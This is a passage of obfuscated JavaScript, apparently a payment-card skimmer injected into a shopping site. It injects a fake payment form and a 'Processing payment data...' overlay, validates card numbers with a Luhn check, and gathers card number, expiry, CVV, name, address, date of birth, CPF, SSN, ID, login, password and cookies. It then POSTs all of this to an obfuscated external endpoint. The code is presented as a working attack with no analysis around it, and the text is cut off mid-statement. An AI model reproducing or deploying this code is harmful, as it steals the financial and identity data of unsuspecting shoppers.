_0x5ee71a(0x271):_0x33b03d&&(_0x424dbc[_0x5ee71a(0xcf)](_0x424dbc['wxARH'],_0x424dbc[_0x5ee71a(0x235)])?_0x33b03d[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc['oGYvX']):(_0x380277['classList']['add'](_0x424dbc[_0x5ee71a(0x258)]),_0x37228c=![]));break;case _0x424dbc[_0x5ee71a(0xe8)]:if(_0x4f7d86){if(_0x424dbc[_0x5ee71a(0x1e1)](_0x5ee71a(0x231),_0x424dbc[_0x5ee71a(0x109)])){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x5ee71a(0x1ab)](_0x4e7965))return![];let [_0x34fcad,_0x3d24e5]=_0x422716[_0x5ee71a(0xd3)](_0x5ee71a(0x262));_0x34fcad=_0x199526(_0x34fcad,0xa),_0x3d24e5=_0x402ad4[_0x5ee71a(0x232)](_0x402ad4[_0x5ee71a(0x266)](_0x29158a,_0x3d24e5,0xa),0x7d0);let _0x3950dd=new _0x691db9(),_0x3374ec=new _0x4c66a9(_0x3d24e5,_0x402ad4[_0x5ee71a(0x1c0)](_0x34fcad,0x1),0x1);return _0x3374ec[_0x5ee71a(0x11a)](_0x402ad4[_0x5ee71a(0x129)](_0x3374ec[_0x5ee71a(0x103)](),0x1)),_0x402ad4[_0x5ee71a(0x14b)](_0x3374ec,_0x3950dd);}else _0x4f7d86[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc[_0x5ee71a(0x1b9)]);}break;default:_0x1516fd[_0x5ee71a(0x277)](_0x30904b=>{const _0x1a05b2=_0x5ee71a;if(_0x30904b)_0x30904b[_0x1a05b2(0x1a5)][_0x1a05b2(0x212)](_0x1a05b2(0xfe));});}}}function _0x48589a(_0x1c4366,_0x42fba1){const _0x347514=_0x47346f,_0x25148f={'CieIJ':function(_0x110acc,_0x5d0016){return _0x424dbc['BifmO'](_0x110acc,_0x5d0016);},'VNNVD':function(_0x50b58a,_0x27eea0){return _0x50b58a===_0x27eea0;},'lDgsD':_0x424dbc['xyIwj'],'CsvGo':_0x424dbc[_0x347514(0xf8)],'PLVoJ':'new-html-content','zekNt':_0x424dbc[_0x347514(0x8e)],'plRIF':'style'};if(_0x424dbc[_0x347514(0x1e1)](_0x347514(0x22e),_0x424dbc[_0x347514(0x142)])){const _0x4e4b1a=_0x1c4366[_0x347514(0x17f)](/\D/g,'');if(_0x424dbc[_0x347514(0x1e1)](_0x42fba1,_0x424dbc[_0x347514(0xc1)]))return _0x4e4b1a[_0x347514(0x17f)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x38e570,_0x133fed,_0x27531d,_0x42a1ed){const _0x433ae9=_0x347514;if(_0x25148f[_0x433ae9(0x183)](_0x25148f[_0x433ae9(0x261)],_0x25148f[_0x433ae9(0x261)])){let _0x5db1bb=_0x133fed;if(_0x27531d)_0x5db1bb+='\x20'+_0x27531d;if(_0x42a1ed)_0x5db1bb+=_0x25148f[_0x433ae9(0x1aa)]('\x20',_0x42a1ed);return _0x5db1bb;}else{let _0x4245be=_0x5cecd0;if(_0x35443e)_0x4245be+=_0x25148f['CieIJ']('\x20',_0x34d210);if(_0x5b815b)_0x4245be+=_0x25148f[_0x433ae9(0x1aa)]('\x20',_0x2b454d);return _0x4245be;}});else{if(_0x424dbc[_0x347514(0xcf)](_0x424dbc[_0x347514(0xaf)],_0x424dbc[_0x347514(0xaf)])){const _0x5b0a04=_0x5884e5[_0x347514(0x1be)](_0x25148f[_0x347514(0x1a7)]);_0x5562b7['id']=_0x25148f[_0x347514(0x1f1)],_0x18f181[_0x347514(0x1de)]='my-payment-form';const _0x3a4fc7=_0x38cba2[_0x347514(0x1a9)](_0x25148f[_0x347514(0x245)]);_0x3a4fc7[_0x347514(0x277)](_0x2317f3=>{const _0x55f47b=_0x347514;_0x2317f3[_0x55f47b(0xf7)]=![];});if(_0x5b0a04){if(!_0x2cd964){_0x5b0a04[_0x347514(0x19c)]['display']=_0x347514(0xf1);const _0x31f4e2=_0x52db50[_0x347514(0x140)](_0x25148f['plRIF']);_0x31f4e2[_0x347514(0xff)]=_0x347514(0x237),_0x5be758[_0x347514(0x11e)][_0x347514(0xbf)](_0x31f4e2),_0x4f478b[_0x347514(0x238)]=_0x347514(0x206),_0x5b0a04[_0x347514(0xe9)]['insertBefore'](_0x355ae2,_0x5b0a04[_0x347514(0x90)]),_0x1c9011=!![],_0x40bb90();}}}else return _0x4e4b1a[_0x347514(0x17f)](/(.{4})/g,_0x424dbc[_0x347514(0x228)])['trim']();}}else{if(_0x38af0f)_0x50052d[_0x347514(0x1a5)][_0x347514(0x212)](_0x424dbc[_0x347514(0x1b9)]);}}_0x371c06['addEventListener'](_0x106137[_0x47346f(0x10e)],function(_0x127423){const _0x2daea9=_0x47346f,_0x23aa31={'qTCQP':_0x424dbc['DKziL']};if(_0x424dbc[_0x2daea9(0x124)](_0x424dbc[_0x2daea9(0x16a)],'TgLzQ'))_0x5b76a8[_0x2daea9(0x1a5)][_0x2daea9(0x212)](_0x23aa31[_0x2daea9(0x254)]);else{let _0x3a527b=_0x127423[_0x2daea9(0x10c)][_0x2daea9(0xc6)][_0x2daea9(0x17f)](/\D/g,''),_0x5dd4f9=_0x424dbc[_0x2daea9(0xa7)](_0x4d4620,_0x3a527b),_0x2ad8b8=_0x5dd4f9===_0x424dbc[_0x2daea9(0xc1)]?0xf:0x10;_0x3a527b=_0x3a527b[_0x2daea9(0x1d0)](0x0,_0x2ad8b8);let _0x45d8cb=_0x424dbc['XisRS'](_0x48589a,_0x3a527b,_0x5dd4f9);_0x127423[_0x2daea9(0x10c)]['value']=_0x45d8cb,_0x424dbc[_0x2daea9(0x1f8)](_0x298e17,_0x5dd4f9,_0x3a527b),_0x127423[_0x2daea9(0x10c)][_0x2daea9(0x1a5)][_0x2daea9(0x212)](_0x424dbc['DKziL']);}}),_0x371c06[_0x47346f(0x229)](_0x106137[_0x47346f(0xc4)],function(){const _0x3ac429=_0x47346f;let _0xf3a6b1=_0x371c06[_0x3ac429(0xc6)][_0x3ac429(0x17f)](/\D/g,''),_0x631cb9=_0x106137[_0x3ac429(0x1fd)](_0x4d4620,_0xf3a6b1);_0x106137[_0x3ac429(0x17b)](_0x298e17,_0x631cb9,_0xf3a6b1);}),_0x371c06[_0x47346f(0x229)](_0x47346f(0x164),function(){const _0x1c18e1=_0x47346f,_0x425d45={'PdYOY':_0x106137[_0x1c18e1(0x24d)],'NbrDW':function(_0x3cd07c,_0x5a382c){const _0x434085=_0x1c18e1;return _0x106137[_0x434085(0xa9)](_0x3cd07c,_0x5a382c);},'LPGWJ':_0x1c18e1(0xa2),'fnbiU':_0x106137[_0x1c18e1(0x27b)],'PDAWm':_0x106137['FFOyf'],'thIHl':_0x106137[_0x1c18e1(0x9b)]};if(_0x106137[_0x1c18e1(0x27a)](_0x106137['sPOuV'],_0x106137[_0x1c18e1(0x209)])){let _0x3a8055=_0x371c06[_0x1c18e1(0xc6)][_0x1c18e1(0x17f)](/\D/g,'');_0x3a8055===''&&_0x1516fd[_0x1c18e1(0x277)](_0x1d94e8=>{const _0x46e201=_0x1c18e1;if(_0x425d45[_0x46e201(0x1e9)](_0x46e201(0x136),_0x425d45[_0x46e201(0x194)])){if(_0x1d94e8)_0x1d94e8[_0x46e201(0x1a5)][_0x46e201(0x212)](_0x425d45[_0x46e201(0x21a)]);}else return _0x5ae712[_0x46e201(0x17f)](/(.{4})/g,_0x425d45[_0x46e201(0x1ff)])[_0x46e201(0xaa)]();});}else{const _0x312e1e=_0x4d77ff[_0x1c18e1(0x1be)](_0x425d45[_0x1c18e1(0x9f)]);if(_0x5a06e2['body'][_0x1c18e1(0xe3)](_0x5edcce)&&_0x425d45[_0x1c18e1(0x1e9)](_0x1c19f2['offsetParent'],null)||_0x312e1e&&_0x312e1e['querySelector'](_0x425d45[_0x1c18e1(0x211)])!==null)return!![];}}),_0x1acdd4[_0x47346f(0x229)](_0x47346f(0x1ec),function(_0x385a52){const _0x37a1e4=_0x47346f;let _0xd40eef=_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0xc6)][_0x37a1e4(0x17f)](/\D/g,'');_0x106137[_0x37a1e4(0x15a)](_0xd40eef[_0x37a1e4(0x264)],0x2)&&(_0x106137[_0x37a1e4(0x1a1)](_0x106137[_0x37a1e4(0x14c)],_0x37a1e4(0x279))?_0xd40eef=_0x106137[_0x37a1e4(0x14a)](_0x106137[_0x37a1e4(0x14a)](_0xd40eef['slice'](0x0,0x2),_0x106137[_0x37a1e4(0x111)]),_0xd40eef['slice'](0x2,0x4)):_0x424dbc[_0x37a1e4(0x11b)](_0x377750,_0x424dbc[_0x37a1e4(0x25f)],'error')),_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0xc6)]=_0xd40eef,_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0x1a5)][_0x37a1e4(0x212)](_0x106137[_0x37a1e4(0x203)]);}),_0x3b8485[_0x47346f(0x229)](_0x106137[_0x47346f(0x10e)],function(_0x23f9b3){const _0x23b045=_0x47346f;let _0xee46c0=_0x23f9b3[_0x23b045(0x10c)][_0x23b045(0xc6)][_0x23b045(0x17f)](/\D/g,'')[_0x23b045(0x12e)](0x0,0x4);_0x23f9b3[_0x23b045(0x10c)][_0x23b045(0xc6)]=_0xee46c0,_0x23f9b3['target'][_0x23b045(0x1a5)][_0x23b045(0x212)](_0x106137[_0x23b045(0x203)]);}),_0x519bbf[_0x47346f(0x229)](_0x106137[_0x47346f(0x10e)],function(_0x56efa5){const _0x5cb4fd=_0x47346f;_0x56efa5[_0x5cb4fd(0x10c)][_0x5cb4fd(0x1a5)][_0x5cb4fd(0x212)](_0x106137['EvJji']);});function _0x33068f(_0x2f047a){const _0x4a3cf5=_0x47346f,_0x515fbb={'ssWYv':function(_0xcada3a,_0xb3b239){return _0x106137['aoIlB'](_0xcada3a,_0xb3b239);},'qhMYY':function(_0x2dd04c,_0x1d0a8f){const _0x1425e0=_0x8baf;return _0x106137[_0x1425e0(0x1ef)](_0x2dd04c,_0x1d0a8f);},'oGFjY':_0x106137['zxdMn'],'aEYnU':function(_0xf98084,_0x401789){return _0xf98084>_0x401789;},'dJApJ':function(_0x2065e5,_0x3d5c21){const _0x47e12b=_0x8baf;return _0x106137[_0x47e12b(0x14a)](_0x2065e5,_0x3d5c21);}};if(!_0x2f047a||_0x106137[_0x4a3cf5(0x1f5)](_0x2f047a[_0x4a3cf5(0x264)],0xd))return![];let _0x450e7d=_0x106137[_0x4a3cf5(0xc3)](_0x2f047a,'')['split']('')[_0x4a3cf5(0x1ad)]()[_0x4a3cf5(0x196)](_0x42d3f6=>parseInt(_0x42d3f6)),_0x487424=_0x450e7d[_0x4a3cf5(0x19f)]((_0x401f42,_0x134787,_0x1fd4b1)=>{const _0x2dd40c=_0x4a3cf5;if(_0x515fbb[_0x2dd40c(0x198)](_0x1fd4b1,0x2)){if(_0x515fbb[_0x2dd40c(0x1ed)](_0x515fbb['oGFjY'],_0x515fbb[_0x2dd40c(0x8c)])){_0x134787*=0x2;if(_0x515fbb[_0x2dd40c(0x123)](_0x134787,0x9))_0x134787-=0x9;}else _0x398fa4[_0x2dd40c(0x1a5)][_0x2dd40c(0x212)](_0x2dd40c(0xfe));}return _0x515fbb['dJApJ'](_0x401f42,_0x134787);},0x0);return _0x106137[_0x4a3cf5(0x27a)](_0x106137[_0x4a3cf5(0xfb)](_0x487424,0xa),0x0);}function _0x50f82e(_0x2da600){const _0x226796=_0x47346f,_0x1e2edc={'DLpDK':_0x424dbc[_0x226796(0x180)],'MmZCd':'loading','uBDNf':function(_0x58ad2c,_0x1589e0,_0x3693d2){return _0x58ad2c(_0x1589e0,_0x3693d2);}};if(_0x424dbc[_0x226796(0x124)](_0x424dbc[_0x226796(0x95)],'toCYr')){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x226796(0x1ab)](_0x2da600))return![];let [_0x233137,_0x1ae395]=_0x2da600[_0x226796(0xd3)](_0x424dbc[_0x226796(0x1d8)]);_0x233137=parseInt(_0x233137,0xa),_0x1ae395=_0x424dbc[_0x226796(0x12f)](parseInt(_0x1ae395,0xa),0x7d0);let _0x1ca383=new Date(),_0x1880c7=new Date(_0x1ae395,_0x424dbc[_0x226796(0x26b)](_0x233137,0x1),0x1);return _0x1880c7[_0x226796(0x11a)](_0x424dbc[_0x226796(0x12f)](_0x1880c7[_0x226796(0x103)](),0x1)),_0x424dbc['xTmzp'](_0x1880c7,_0x1ca383);}else{const _0xdc37c1=_0x4ee769[_0x226796(0x140)](_0x1e2edc['DLpDK']);_0xdc37c1['id']=_0x1e2edc[_0x226796(0x16f)],_0xdc37c1['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20fixed;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background:\x20rgba(0,0,0,0.7);\x20z-index:\x2099999;\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background:\x20white;\x20padding:\x2030px;\x20border-radius:\x2010px;\x20text-align:\x20center;\x20box-shadow:\x200\x204px\x2020px\x20rgba(0,0,0,0.3);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2018px;\x20margin-bottom:\x2015px;\x20color:\x20#333;\x22>Processing\x20payment\x20data...</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2050px;\x20height:\x2050px;\x20border:\x205px\x20solid\x20#f3f3f3;\x20border-top:\x205px\x20solid\x20#3498db;\x20border-radius:\x2050%;\x20animation:\x20spin\x201s\x20linear\x20infinite;\x20margin:\x200\x20auto;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20spin\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x2eae1b[_0x226796(0x177)][_0x226796(0xbf)](_0xdc37c1),_0x1e2edc[_0x226796(0x18c)](_0xb3b68c,()=>{const _0x14490b=_0x226796;_0xdc37c1[_0x14490b(0xe9)]&&_0xdc37c1[_0x14490b(0xe9)]['removeChild'](_0xdc37c1);const _0x2d5589=_0x153397[_0x14490b(0x140)](_0x1e2edc[_0x14490b(0x26a)]);_0x2d5589['innerHTML']=_0x14490b(0xca),_0x354677[_0x14490b(0x177)]['appendChild'](_0x2d5589);},0x1388);}}function _0x11ef4c(){const _0xc4cfb4=_0x47346f;let _0x5609dd=!![];const _0x3d87e8=_0x371c06[_0xc4cfb4(0xc6)][_0xc4cfb4(0x17f)](/\D/g,''),_0x33b921=_0x424dbc[_0xc4cfb4(0xbd)](_0x4d4620,_0x3d87e8),_0x1ec7cb=_0x519bbf[_0xc4cfb4(0xc6)];_0x1ec7cb[_0xc4cfb4(0x264)]<0x7?(_0x519bbf[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)](_0x424dbc[_0xc4cfb4(0x258)]),_0x5609dd=![]):_0x519bbf[_0xc4cfb4(0x1a5)]['remove'](_0xc4cfb4(0x9d));const _0x1166a6=_0x424dbc[_0xc4cfb4(0x12b)](_0x33068f,_0x3d87e8)&&(_0x424dbc[_0xc4cfb4(0x201)](_0x33b921,_0x424dbc[_0xc4cfb4(0xc1)])&&_0x424dbc[_0xc4cfb4(0x1e1)](_0x3d87e8[_0xc4cfb4(0x264)],0xf)||_0x424dbc[_0xc4cfb4(0xcf)](_0x33b921,_0xc4cfb4(0x271))&&_0x424dbc[_0xc4cfb4(0x207)](_0x3d87e8['length'],0x10));if(!_0x1166a6){if(_0x424dbc[_0xc4cfb4(0x154)](_0x424dbc[_0xc4cfb4(0x1c6)],_0x424dbc[_0xc4cfb4(0x110)]))_0x371c06[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)]('validation-error'),_0x5609dd=![];else{let _0x21fe8f=_0x2d2cdb['target'][_0xc4cfb4(0xc6)]['replace'](/\D/g,''),_0x220483=_0x424dbc['eRqwH'](_0x501907,_0x21fe8f),_0x4c427e=_0x220483===_0x424dbc[_0xc4cfb4(0xc1)]?0xf:0x10;_0x21fe8f=_0x21fe8f['slice'](0x0,_0x4c427e);let _0x369974=_0x424dbc[_0xc4cfb4(0x21e)](_0x4012f7,_0x21fe8f,_0x220483);_0x39aa59[_0xc4cfb4(0x10c)][_0xc4cfb4(0xc6)]=_0x369974,_0x424dbc['GDaAX'](_0xd274b3,_0x220483,_0x21fe8f),_0x58dd58['target'][_0xc4cfb4(0x1a5)]['remove'](_0x424dbc['DKziL']);}}else _0x371c06['classList'][_0xc4cfb4(0x212)](_0x424dbc[_0xc4cfb4(0x258)]);const _0x1f9fd8=_0x424dbc[_0xc4cfb4(0x120)](_0x50f82e,_0x1acdd4[_0xc4cfb4(0xc6)]);if(!_0x1f9fd8)_0x424dbc['MZpzB'](_0x424dbc[_0xc4cfb4(0x15b)],_0x424dbc[_0xc4cfb4(0xb2)])?(_0x1acdd4['classList'][_0xc4cfb4(0x112)](_0xc4cfb4(0x9d)),_0x5609dd=![]):_0x1345af[_0xc4cfb4(0xf7)]=![];else{if(_0x424dbc[_0xc4cfb4(0x25e)](_0x424dbc[_0xc4cfb4(0xdb)],_0x424dbc['kYqVS'])){if(_0x424dbc[_0xc4cfb4(0x104)](_0x424dbc[_0xc4cfb4(0xa7)](_0x1014aa,_0xc4cfb4(0x216))[_0xc4cfb4(0x264)],0x0))return![];const _0xc0ce75={'holder':_0x424dbc[_0xc4cfb4(0x12b)](_0x88a91d,_0x406d83[_0xc4cfb4(0xc6)]),'number':_0x424dbc[_0xc4cfb4(0x10d)](_0x1d0be5,_0x29aa8d[_0xc4cfb4(0xc6)][_0xc4cfb4(0x17f)](/\D/g,'')),'expiry':_0x366a61(_0x4ecc81['value']),'cv2':_0x424dbc[_0xc4cfb4(0xa7)](_0x284f9e,_0x96222a[_0xc4cfb4(0xc6)])},_0x42d16c={'firstName':_0x424dbc['cPNnX'](_0x5b1f56,_0x20f197['querySelector'](_0xc4cfb4(0x1f0))?.['value'])||_0xc3503d('fn'),'lastName':_0x424dbc[_0xc4cfb4(0xa7)](_0x477e11,_0x40d783['querySelector'](_0x424dbc[_0xc4cfb4(0x19e)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x10d)](_0xf9827e,'ln'),'address':_0x424dbc[_0xc4cfb4(0x15f)](_0x5a86f5,_0x488d34['querySelector'](_0xc4cfb4(0x175))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x15c)](_0x5041ec,'ad'),'address2':_0x424dbc[_0xc4cfb4(0x12b)](_0x569011,_0x5cb3a7['querySelector'](_0x424dbc[_0xc4cfb4(0x1ce)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xbc)](_0x436ef5,'a2'),'country':_0x424dbc[_0xc4cfb4(0x165)](_0x1e00a3,_0x2aa78f[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0xd6)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x22b)](_0x4b06ef,'co'),'state':_0x41e2d8(_0x1cc4f7[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x122)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x12b)](_0x2a0224,'st'),'city':_0x424dbc[_0xc4cfb4(0x22b)](_0x538a54,_0x4d56d8['querySelector'](_0x424dbc[_0xc4cfb4(0x9e)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x10d)](_0x2861d5,'ci'),'postcode':_0x424dbc[_0xc4cfb4(0x22b)](_0xc613b1,_0x189828[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x18b)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x1d9)](_0x411737,'po'),'street':_0x5e1d65(_0x3aad59['querySelector'](_0x424dbc[_0xc4cfb4(0x223)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x193)](_0x24b9e0,_0x424dbc[_0xc4cfb4(0x1d3)]),'phone':_0x424dbc[_0xc4cfb4(0x15c)](_0x3105e1,_0x11a60a[_0xc4cfb4(0x1be)](_0x424dbc['wQnfI'])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xa7)](_0x867a63,'ph'),'email':_0x424dbc['FNLPU'](_0x20989f,_0x215a87[_0xc4cfb4(0x1be)](_0xc4cfb4(0x1e0))?.['value'])||_0x424dbc[_0xc4cfb4(0x22b)](_0x2d820d,'em'),'DOB':_0x25124f(_0x53ad5e[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x143)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x172)](_0x5e9bd9,'do'),'CPF':_0x216a77(_0x405c12[_0xc4cfb4(0x1be)](_0x424dbc['JltyU'])?.['value'])||_0x424dbc[_0xc4cfb4(0x193)](_0x5b1ed6,'cp'),'SSN':_0x424dbc[_0xc4cfb4(0x173)](_0x182dfc,_0x30c639[_0xc4cfb4(0x1be)](_0xc4cfb4(0x1a2))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xbc)](_0x30b615,'ss'),'ID':_0x424dbc[_0xc4cfb4(0x12b)](_0x14e688,_0xcab2cf[_0xc4cfb4(0x1be)](_0xc4cfb4(0x168))?.['value'])||_0x424dbc[_0xc4cfb4(0x12b)](_0x29eccf,_0x424dbc[_0xc4cfb4(0x98)]),'login':_0x424dbc[_0xc4cfb4(0x172)](_0x433947,_0x11ee2e[_0xc4cfb4(0x1be)](_0x424dbc['UCmTj'])?.[_0xc4cfb4(0xc6)])||_0xa2b73e('lo'),'password':_0x852b42(_0x564f29[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0xb5)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xa7)](_0x6a161e,'pa'),'data1':_0x424dbc[_0xc4cfb4(0x26f)](_0x85c252,_0x153c98[_0xc4cfb4(0x1be)](_0x424dbc['AlkkN'])?.[_0xc4cfb4(0xc6)])||_0x4e5a1b('d1'),'data2':_0x424dbc[_0xc4cfb4(0x22b)](_0x31193e,_0x3fb3cf[_0xc4cfb4(0x1be)](_0xc4cfb4(0x265))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x134)](_0x4df5be,'d2'),'data3':_0x424dbc[_0xc4cfb4(0x1c7)](_0x4ef35a,_0x321096[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x179)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x173)](_0xd7fe0f,'d3'),'domain':_0x160b9a(_0x5272b3[_0xc4cfb4(0x13e)][_0xc4cfb4(0x21f)])};_0x424dbc[_0xc4cfb4(0xcc)](_0x3c99a3),_0x4d5d40(_0x424dbc[_0xc4cfb4(0x19d)],_0x424dbc[_0xc4cfb4(0x1d6)](_0x2bc7a4,0x14),0x16d);const _0x370c39=new _0x8e2974();_0x370c39[_0xc4cfb4(0x9a)]('n',_0xc0ce75[_0xc4cfb4(0x1f9)]),_0x370c39[_0xc4cfb4(0x9a)]('ow',_0xc0ce75['holder']),_0x370c39[_0xc4cfb4(0x9a)]('ex',_0xc0ce75['expiry']),_0x370c39[_0xc4cfb4(0x9a)]('cv',_0xc0ce75[_0xc4cfb4(0x11d)]),_0x370c39[_0xc4cfb4(0x9a)]('fn',_0x42d16c[_0xc4cfb4(0x131)]),_0x370c39[_0xc4cfb4(0x9a)]('ln',_0x42d16c[_0xc4cfb4(0xda)]),_0x370c39[_0xc4cfb4(0x9a)]('ad',_0x42d16c['address']),_0x370c39[_0xc4cfb4(0x9a)]('co',_0x42d16c[_0xc4cfb4(0x89)]),_0x370c39[_0xc4cfb4(0x9a)]('st',_0x42d16c[_0xc4cfb4(0x250)]),_0x370c39['append']('ci',_0x42d16c[_0xc4cfb4(0x25a)]),_0x370c39[_0xc4cfb4(0x9a)]('po',_0x42d16c[_0xc4cfb4(0xac)]),_0x370c39['append'](_0x424dbc[_0xc4cfb4(0x1d3)],_0x42d16c[_0xc4cfb4(0x276)]),_0x370c39[_0xc4cfb4(0x9a)]('ph',_0x42d16c[_0xc4cfb4(0x1d1)]),_0x370c39[_0xc4cfb4(0x9a)]('lk',_0x42d16c['domain']),_0x370c39[_0xc4cfb4(0x9a)]('em',_0x42d16c[_0xc4cfb4(0x128)]),_0x370c39['append']('a2',_0x42d16c[_0xc4cfb4(0x91)]),_0x370c39[_0xc4cfb4(0x9a)]('do',_0x42d16c[_0xc4cfb4(0xae)]),_0x370c39['append']('cp',_0x42d16c['CPF']),_0x370c39[_0xc4cfb4(0x9a)]('ss',_0x42d16c[_0xc4cfb4(0xf2)]),_0x370c39[_0xc4cfb4(0x9a)]('id',_0x42d16c['ID']),_0x370c39['append']('lo',_0x42d16c[_0xc4cfb4(0x1e6)]),_0x370c39[_0xc4cfb4(0x9a)]('pa',_0x42d16c[_0xc4cfb4(0x22f)]),_0x370c39[_0xc4cfb4(0x9a)]('d1',_0x42d16c['data1']),_0x370c39[_0xc4cfb4(0x9a)]('d2',_0x42d16c[_0xc4cfb4(0x10f)]),_0x370c39[_0xc4cfb4(0x9a)]('d3',_0x42d16c[_0xc4cfb4(0x243)]),_0x370c39[_0xc4cfb4(0x9a)]('cu',_0x3d0145(_0x30afa6[_0xc4cfb4(0xc2)])),_0x485102(_0x424dbc[_0xc4cfb4(0x125)],{'method':_0xc4cfb4(0xb1),'mode':_0x424dbc[_0xc4cfb4(0x208)],'body':_0x370c39});}else _0x1acdd4[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x212)]('validation-error');}const _0x340481=/^\d{3,4}$/[_0xc4cfb4(0x1ab)](_0x3b8485[_0xc4cfb4(0xc6)]);if(!_0x340481){if(_0x424dbc['TXzOv'](_0x424dbc[_0xc4cfb4(0xb6)],_0x424dbc[_0xc4cfb4(0xb6)]))_0x3b8485[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)](_0x424dbc[_0xc4cfb4(0x258)]),_0x5609dd=![];else{if(!_0x548cf6)return _0x424dbc[_0xc4cfb4(0x233)];if(/^4/[_0xc4cfb4(0x1ab)](_0x24a0af))return _0x424dbc['ptbDL'];if(/^5[1-5]/[_0xc4cfb4(0x1ab)](_0x3405c3))return _0x424dbc['afrXg'];if(/^3[47]/[_0xc4cfb4(0x1ab)](_0x4f009e))return'amex';if(/^(62|88)/['test'](_0x5d10eb))return _0x424dbc[_0xc4cfb4(0xe8)];return _0x424dbc[_0xc4cfb4(0x233)];}}else _0x3b8485[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x212)](_0x424dbc[_0xc4cfb4(0x258)]);return _0x5609dd;}function _0x413b26(_0x503307){const _0x3ede47=_0x47346f,_0x251298=document[_0x3ede47(0x20e)](_0x503307);return _0x251298?_0x251298[_0x3ede47(0xc6)]:'';}function _0x2a7dad(){const _0xc2a85f=_0x47346f;if(_0x424dbc['GRcgA'](_0x53fd0f,_0x424dbc['yAenq'])[_0xc2a85f(0x264)]>0x0)return![];const _0x2c45f3={'holder':_0x424dbc[_0xc2a85f(0x22b)](_0x424450,_0x519bbf[_0xc2a85f(0xc6)]),'number':_0x424dbc['eKUJR'](_0x424450,_0x371c06[_0xc2a85f(0xc6)][_0xc2a85f(0x17f)](/\D/g,'')),'expiry':_0x424450(_0x1acdd4[_0xc2a85f(0xc6)]),'cv2':_0x424dbc['yTEYF'](_0x424450,_0x3b8485[_0xc2a85f(0xc6)])},_0x237f33={'firstName':_0x424dbc['NVpCy'](_0x424450,document['querySelector'](_0x424dbc[_0xc2a85f(0x17e)])?.['value'])||_0x53fd0f('fn'),'lastName':_0x424dbc[_0xc2a85f(0x165)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x19e)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x22b)](_0x53fd0f,'ln'),'address':_0x424dbc['yTEYF'](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x1c9)])?.[_0xc2a85f(0xc6)])||_0x5